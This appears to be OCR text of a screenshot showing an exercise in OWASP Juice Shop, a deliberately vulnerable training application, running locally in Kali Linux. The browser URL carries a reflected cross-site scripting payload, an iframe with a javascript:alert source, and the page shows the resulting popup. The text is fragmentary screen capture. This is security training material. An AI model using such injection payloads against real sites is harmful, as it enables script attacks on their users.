 127.0.0.1:3000/#/track-result/new?id=<iframe src%3D"javascript:alert(`xss`)">
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Free VPN • 100% Free ... OWASP Juice Shop ФГБОУ ВО "Мелитоп...
OWASP Juice Shop Account Your Baske 0 placehol
Search Results -
127.0.0.1:3000
xss
OK
Ordered products
Product Price Quantity Total Price
Bonus Points Earned: {{bonus}}
(The bonus points from this order will be added 1:1 to your wallet ¤-fund for future purchases!)